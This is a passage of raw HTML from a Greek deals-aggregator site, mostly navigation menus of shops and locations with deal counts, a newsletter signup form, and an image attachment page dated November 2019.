                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1087792" class="post-1087792 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/1990e-%ce%b3%ce%b9%ce%b1-8-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1-%ce%bc%ce%b5%ce%bb%ce%b1%ce%bd%ce%bf%ce%b4%ce%bf%cf%87%ce%b5%ce%af%cf%89%ce%bd-epson-2-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9/refillsfront1-1/" title="refillsfront1-1">refillsfront1-1</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2019-11-11 10:03">
						11 Νοεμβρίου 2019 10:03					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1.jpg'><img decoding="async" width="251" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1-251x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1-251x180.jpg 251w, https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1-768x550.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1-502x360.jpg 502w, https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1.jpg 900w" sizes="(max-width: 251px) 100vw, 251px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
